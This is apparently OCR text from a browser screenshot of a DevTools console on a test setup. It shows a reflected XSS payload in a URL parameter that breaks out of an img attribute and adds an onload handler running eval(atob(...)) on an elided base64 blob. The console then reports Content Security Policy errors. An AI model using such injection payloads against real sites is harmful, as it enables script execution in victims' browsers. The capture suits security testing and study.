 不安全 | test1.ss/test1/xss.php?test=http://test2.ss/test2/test.png"+id="jsimg"+onload=%27javascript:eval(...
php
IP
li
"/test.png>
Elements Console Sources Network Performance Memory Application Security Audits 2
top Filter Default levels
The source list for Content Security Policy directive 'script-src' contains an /test1/xss.php?test=…FsKGEp%22))%27%3E:1
invalid source: ''unsafe-eval'. It will be ignored.
Uncaught EvalError: Refused to evaluate a string as JavaScript because 'unsafe- xss.php?test=http://…fQpldmFsKGEp"))'>:4
eval' is not an allowed source of script in the following Content Security Policy directive: "script-src 'self' 'unsafe-
inline' 'unsafe-eval".
at HTMLImageElement.onload (http://test1.ss/test1/xss.php?test=http://test2.ss/test2/test.png%22+id=%22jsimg%22+onload
=%27javascript:eval(atob(/test1/%22dCA9IGRvY3…XSkKfQpldmFsKGEp%22))%27%3E:4:806)